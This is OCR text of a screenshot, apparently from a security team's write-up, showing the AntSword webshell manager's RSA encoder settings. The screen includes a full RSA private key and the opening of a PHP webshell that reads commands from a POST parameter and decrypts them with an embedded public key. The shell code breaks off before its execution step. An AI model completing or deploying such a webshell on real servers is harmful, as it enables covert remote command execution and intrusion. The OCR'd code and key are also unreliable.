 中国蚁剑
AntSword 编辑 窗口 调试
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
RSA编码器配置
生成
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQCLjprP/Ew04KDoTcQQ/nvu32ScZaIVisb6ayuYQR+6FlnErI+h
EJmE1ShKsv+wuTl8FUGWDsV9okU7jl0sD/WpEm0Rq3dKZZpWQQOS9OKk6qd14mtk
hXqdPjFAwF/AGZpWpTknaNQLTexKpRLsrRtaqKF31deVrncSWFNCrCXrBwIDAQAB
AoGAAJrRmO0i92exys/rdZdkuhhFu1fFaAp96j/kpHhDxu6p3OxSgwQrZiP2VLyJ
1x42XY9KBXhy6qR1YFixlqtLCTrj1Zuh4NDc0SgyH8Vsmy/6X4LtG5tmZrlT6641
tzm92HNt7INCazxx3VS/VSP69P6q1ysQRJowl2r9/nUdjyECQQC9PoFepB9pattj
Yd8Gx7APWBfDsiNhMiPNQPAGrFZL5FgmQDDIereXDmgI6mLts7YCQxtC8JW9cHpQ
5oCZ2l9dAkEAvMkoN6d/DL3ihCOJEdJK3YJOhrqTnRB5r3TQm5jhR1ZFdZ7f7QfA
6Fp7TDx4VsDnsVV+6fIeLT7Vszj49W9hswJAXcHa7F2Zpmund8xkZ4KFSoTVeUIH
Xz8tF6KliFjXhFAEECdbQ+fwjyk3B7u/+Y5AjUxb9EUnmqxgHTal3hOfjQJAEzpd
yUVbEF4quxCvfkwv6d3Cx8ArFr0915wLPz3T/CMSUgeLgSXgBQpqMnqaOyPMtWgi
1Asf/bW/qFBuMvlUNwJASbJLP67Kbhlu/G1JBlBHLXu6hg2WCVOahiFwCb2H5Lto
dh9vvU1LNHbbs6b4aePbdSGCyuZ/yO7Q8/acLghRuw==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCLjprP/Ew04KDoTcQQ/nvu32Sc
ZaIVisb6ayuYQR+6FlnErI+hEJmE1ShKsv+wuTl8FUGWDsV9okU7jl0sD/WpEm0R
q3dKZZpWQQOS9OKk6qd14mtkhXqdPjFAwF/AGZpWpTknaNQLTexKpRLsrRtaqKF3
1deVrncSWFNCrCXrBwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
Tide安全团队